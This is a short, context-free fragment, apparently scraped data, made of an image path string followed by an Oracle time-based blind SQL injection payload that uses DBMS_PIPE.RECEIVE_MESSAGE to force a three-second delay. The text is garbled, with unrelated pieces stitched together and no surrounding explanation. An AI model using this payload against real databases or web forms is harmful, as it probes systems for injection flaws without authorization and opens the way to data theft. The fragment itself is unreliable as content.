 1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),3)||